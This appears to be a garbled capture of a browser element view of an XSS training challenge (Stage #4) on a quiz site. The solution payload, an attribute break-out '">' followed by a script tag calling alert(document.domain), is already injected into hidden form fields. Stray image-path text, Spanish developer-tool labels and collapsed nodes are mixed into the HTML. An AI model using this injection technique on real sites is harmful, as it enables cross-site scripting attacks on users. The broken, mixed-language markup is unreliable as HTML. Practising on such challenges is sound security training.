 hidden
<html>
<head> ••• </head>
<body> scroll desbordamiento
<div> desbordamiento
<h1>XSS Challenges</h1>
<!--Cross Site Scripting (XSS) Quiz-->
<h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p>
<b>Hint:</b>
espacio en blanco
<span id="hide">invisible input field</span>
<input type="hidden" name="key" value=""><script>alert(document.domain);</script>">
</p>
<form action="?sid=9b22a31ffde714879ac45410342e23d2b9839828" method="post">
Search a place:
<input type="text" name="p1" size="30">
espacio en blanco
<input type="submit" value="Search">
Choose a country:
<select name="p2"> ••• </select>
espacio en blanco
<input type="hidden" name="p3" value=""><script>alert(document.domain);</script>">
<script>alert(document.domain);</script>
">